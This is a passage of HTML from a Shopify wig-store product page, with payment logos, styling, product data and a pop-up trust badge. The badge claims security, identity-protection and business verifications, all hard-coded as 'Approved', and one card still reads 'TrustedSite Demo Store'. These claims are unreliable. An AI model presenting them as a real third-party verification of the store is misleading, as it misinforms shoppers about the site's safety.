3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
                             <div class="Businessdesc">TrustedSite Verified Contact Form</div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/d7f75fca6be9834391b5938d20c5c290.png?v=1722913527" >
                             <div class="Businessdesc">
                                 <p style="margin: 0;">Baiyun Cutural Square,Baiyun District, Guangzhou, </p>
                                 <p style="margin: 0;"> 510000   China </p>
                             </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Data protection</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has verified that this site uses SSL to encrypt communications with industry standard security protocols..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">SSL valid until</p>
                             <p >2025-09-09</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">SSL issued by</p>
                             <p >E5</p>
                         </div> 
                     </div>
                     <p style=" border-top: 1px solid #EBEBEA; padding-top: 10px;">The following trust marks used on the site indicate that TrustedSite has verified that the page or form transmits data securely.</p>
                     <div class="ProtectionBox">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/211.png?v=1722916965">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/212.png?v=1722916960">
                         <img class="ProtectionImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/213.png?v=1722916958">
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">No spam</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>After entering a unique email address on this site, TrustedSite did not detect any spam or suspicious activity..</p>
                     <img class="SpamImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/216.png?v=1722916963">
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About the company</div>
                     <div class="cardRight">
                         
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                    <div class="AboutBus">
                       
                         <img class="AboutBusimg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/logo_c914b6dd-64e0-4ddf-a080-7480186012da.png?v=1729676216">
                       
                       <div class="AboutDesc">
                           <p  style="font-weight: bold; color: #060803; " >TrustedSite Demo Store</p>
                           <p>This is a demo site of the TrustedSite service</p>
                       </div>
                    </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS FOUNDED</p>
                             <p >2011 </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">EMPLOYEES</p>
                             <p >101-200</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">BUSINESS MANAGEMENT</p>
                             <p >Zeyu Li, CEO </p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">CERTIFIED SINCE</p>
                             <p> 2016-01-01</p>
                         </div> 
                     </div>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Liens</p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/refund-policy">Refund policy</a>
                               </p>
                               <p  style="text-decoration: underline;">
                                  <a href="https://www.baisiwig.com/pages/privacy">Privacy Policy</a>
                                 
                               </p>
                             <p style="text-decoration: underline;" >
                               <a href="https://www.baisiwig.com/pages/terms-of-use">Terms of Use</a>
                               
                             </p>
                             <!-- <p style="text-decoration: underline;" >Security Policy</p> -->
                             <p  style="text-decoration: underline;">
                                <a href="https://www.baisiwig.com/pages/contact-us">Contact page</a></p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">social networks</p>
                             <div class="socalLogo">
                               <a href="https://www.facebook.com/baisiwig/">
                                  <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/facebook.png?v=1722924594" style='width:30px'>
                               </a>
                               <a href="https://www.instagram.com/baisiwig_official/">
                                   <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/instagram.png?v=1722924592" style='width:30px'>
                               </a>
                               <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber">
                                    <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/youtobe.png?v=1722924589" style='width:30px'>
                               </a>
                                <a href="https://uk.pinterest.com/baisiwig_ashley/_created/">
                                    <img src="https://cdn.shopify.com/s/files/1/1942/4763/files/Pinterest_pinterest30_1.png?v=1729677237" style='width:30px'>
                               </a>
                                 
                                 
                                
                             </div>
                         </div> 
                     </div>
                     
                     
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">About TrustedSite</div>
                     <div class="cardRight">
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
               <div class="CardItemContent">
                 <div class="TrustedSite">
                     <p>Sites earn TrustedSite certifications by maintaining a high level of website security standards and good business practices..</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
                 <div class="TrustedSite">
                     <p>Build trust and increase sales with TrustedSite certification.</p>
                     <p style="text-decoration: underline;">learn more</p>
                 </div>
               </div>
              
             </div>

                               
                             </div>  
                          </div>
                      </div>
                    </div>
            </div>
</div>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</section>
<style>
  .codeImg {
    margin: 8px 0;
}
  .authentRight {
    display: flex;
    justify-content: space-between;
    flex: 1;
    margin: 0 20px;
}
  .authentBox{
    width: 100%;
    border: solid 1px rgba(0, 0, 0, 0.1);
    border-left: solid 3px #80c602;
    font-size: 11px;
    cursor: pointer;
   margin:10px 0;
   } 
   .authentHead{
    display: flex;
    padding: 10px;
   }

   .authentCent{
    margin-left: 10px;
    color: #ccc;
   }
   .authentFoot {
    display: flex;
    
    border-top: solid 1px #e8e8e8;
    background: #f4f4f4;
    padding: 10px 0;
}
.authentOrder,
.authentCheckout,
.authentProtection,
.authentBusiness{
    width: 25%;
    border-right: solid 1px #e8e8e8;
    text-align: center;
 
}
@media (max-width: 768px){
    .authentOrder,
    .authentCheckout,
    .authentProtection,
   .authentBusiness{    
    width: 50%;
        flex: 0 0 auto;
        white-space: nowrap;
        overflow: hidden;
}
}
.authentBusiness{
    border: none;
}
.authentBusiness{
    border: none;
}
.authentPopupBox {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    display: none;
    height: 100%;
    background-color: rgba(20, 20, 20, 0.80);;
    justify-content: center;
    align-items: center;
  z-index:999;
}
.authentPopup{
    width: 40%;
    height: 50%;
    z-index: 999;
}
.authentContent {
    border-radius: 8px;
}
.content {
    height: 100%;
    overflow-y: scroll;
    padding-bottom: 10px;
    background-color: #f2f2f2;
}
.ContentTop {
    position: fixed;
    top: 170px;
    width: 40%;
    z-index: 1; /* 确保头部在顶部 */
    display: flex;
    justify-content: flex-end;
}
  @media (max-width: 768px){
    .ContentTop{
      top: 20px;
    width: 100%;
    }
  }
.ContentTitle {
    background: #80C600;
    padding: 25px 20px 45px 20px;
    height: auto;
    color: #fff;
}
.ContentCard {
    background: #f5f5f5;
    padding-top: 10px;
}
.CardItem {
    font-size: 13px;
    margin-bottom: 10px;
    position: relative;
    top: -50px;
    width: 88%;
    margin: 10px auto;
    cursor: pointer;
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, 0.08);
    background-color: #fff;
    /* padding-bottom: 50px; */
}
.CardItemTop{
    
    padding: 15px;
    border-radius: 2px;
    display: flex;
    justify-content: space-between;
    align-items: center;
   
}
.CardItemContent{
    border-top: 1px solid #EBEBEA;
    margin: 0 15px;
    color: #666a68;
    font-size: 13px;
    overflow: hidden;
    height:0;
}
.CardItemContentopen{
    padding: 15px 0;
    height: auto; /* 或者足够大的值，使内容完全展开 */
    overflow: visible;
}
.cardLeft{
    font-weight: 700;
}
.cardRight {
    display: flex;
    align-items: center;
}
.topRight {
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    margin: 0 auto;
    position: sticky;
    top: 0;
    z-index: 99;
    padding: 15px 0;
    background: #fff;
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1)
}
.topImg {
    padding-left: 20px;
}
.verify{
    padding-right: 20px;
    font-size: 11px;
    color: #666A68;
    margin-right: 15px;
    font-weight: 400;
}
.closeAuthent {
    text-align: right;
    margin-right: 10px;
}
.ContentTitle h2{
    margin: 0 auto 10px;
    font-size: 22px;
}
.ContentTitle h4{
    margin: 0 auto;
    font-size: 13px;
    font-weight: 500;
    opacity: .8;
}
.certified {
    color: #80c600;
    font-weight: 700;
    font-size: 11px;
}
.contentItem {
    display: flex;
    padding: 12px 0;
    align-items: center;
    border-top: 1px solid #EBEBEA;
}
.contentImg{
    width: 50px;
}
.desc {
    margin-left: 50px;
}
.SecureItem{
    border-top: 1px solid #EBEBEA;
}
.SecureTitle{
    color: #060803;
    padding: 15px 0;
    text-align: center;
    font-weight: 600;
}
.Secure {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
img.SecureImg {
  width: 20%;
}
.IssueItem {
    padding: 0 15px;
    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7010632204371,"title":"BAISI Blond Mix Brown Short Mullet Glueless Wig","handle":"baisi-blond-mix-brown-short-mullet-glueless-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e 200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver one year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003ePre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003ctd\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eadjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eno lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-11-03T16:47:30+08:00","created_at":"2023-07-27T16:58:40+08:00","vendor":"hairbs","type":"mullet","tags":["Glueless Mullet","salenow","Udiscounts","WIG UNDER 